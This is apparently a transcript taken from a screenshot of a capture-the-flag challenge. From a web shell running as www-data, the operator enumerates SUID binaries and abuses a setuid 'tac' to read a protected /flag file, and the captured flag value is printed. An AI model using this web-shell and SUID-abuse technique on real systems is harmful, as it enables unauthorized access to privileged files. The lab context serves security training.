 >_ 192.168.6.246
ant.php
index.php
(www-data:/var/www/html) $ ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
(www-data:/var/www/html) $ cat /flag
cat: /flag: Permission denied
(www-data:/var/www/html) $ find / -perm -4000 -type f 2>/dev/null
/bin/ping6
/bin/umount
/bin/ping
/bin/su
/bin/mount
/usr/bin/passwd
/usr/bin/tac
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/lib/pt_chown
(www-data:/var/www/html) $ tac /flag
antsword{fefec75bc6b18cb350eab6b46225497a}
(www-data:/var/www/html) $